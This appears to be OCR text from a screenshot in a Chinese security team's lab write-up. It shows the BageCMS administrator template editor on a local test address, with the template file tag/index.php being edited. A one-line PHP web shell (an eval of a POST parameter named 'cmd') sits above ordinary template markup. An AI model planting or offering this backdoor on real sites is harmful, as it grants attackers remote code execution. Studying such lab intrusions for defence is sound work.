 192.168.22.22/robots.txt
BageCMS管理系统
不安全 192.168.22.22/index.php?r=admini/default/index#4_0
应用 Blog 漏洞靶场 web 漏洞平台 Tools 视频网站 收藏文章 视频图片素材 学习 Guitar Tab 音乐 编程 翻译
欢迎, admin 修改密码 退出登录 前
Bage cms
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称:
tag/index.php
SEO描述:
<?php @eval($_POST["cmd"]);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em>
</em> <span>标签</span> </div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode($row->tag_name)))?>"
target="_blank" title="<?php echo $row->tag_name?>共有<?php echo $row->data_count?>条内容"><?php echo $row-
>tag_name?></a></li>
<?php endforeach?>
提交
Gcow安全团队